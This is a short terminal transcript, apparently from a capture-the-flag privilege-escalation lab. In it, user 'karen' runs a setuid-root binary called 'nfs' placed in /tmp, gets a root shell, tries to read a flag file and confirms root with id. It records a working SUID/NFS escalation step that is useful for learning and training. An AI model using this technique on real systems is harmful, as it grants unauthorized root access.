 karen@ip-10-10-190-50:/tmp$ ls -l
total 40
-rwsr-sr-x 1 root   root   16712 Oct 25 13:04 nfs
-rw-r--r-- 1 ubuntu ubuntu    73 Oct 25 12:54 nfs.c
drwx------ 3 root   root    4096 Oct 25 11:28 snap.lxd
drwx------ 3 root   root    4096 Oct 25 11:28 systemd-private-d89680a0579b4190b2d80834ea81a2a8-systemd-logind.service-i13ssh
drwx------ 3 root   root    4096 Oct 25 11:28 systemd-private-d89680a0579b4190b2d80834ea81a2a8-systemd-resolved.service-j178W
drwx------ 3 root   root    4096 Oct 25 11:28 systemd-private-d89680a0579b4190b2d80834ea81a2a8-systemd-timesyncd.service-YYES
karen@ip-10-10-190-50:/tmp$ ./nfs
root@ip-10-10-190-50:/tmp# cat ./home/ubuntu/flag7.txt
cat: ./home/ubuntu/flag7.txt: No such file or directory
root@ip-10-10-190-50:/tmp#
root@ip-10-10-190-50:/tmp#
root@ip-10-10-190-50:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)